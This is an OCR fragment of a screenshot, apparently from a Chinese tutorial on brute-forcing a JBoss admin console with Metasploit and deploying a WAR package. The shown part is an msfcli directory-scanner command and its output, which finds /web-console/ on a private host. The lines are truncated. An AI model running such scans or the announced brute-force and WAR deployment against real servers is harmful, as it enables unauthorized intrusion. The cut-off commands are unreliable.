
何用metasploit暴力破解jboss后台,以及部署war包.
msfcli auxiliary/scanner/http/dir_scanner THR
~/work/nmap# cat http.jboss.8080     <--
[*] Initializing modules... 

THREADS => 25 

RHOSTS => file:./8080 

DICTIONARY => ./http.scan.list 

RPORT => 8080 

[*] Detecting error code 

[*] Detecting error code 

[*] Detecting error code 

[*] Detecting error code 

[*] Using code '404' as not found for 192.168.
[*] Using code '404' as not found for 192.168.
[*] Using code '404' as not found for 192.168.
[*] Found http://192.168.5.20:8080/web-consol
[*] http://192.168.5.20:8080/web-console/ req
[*] Found http://192.168.5.20:8080/web-consol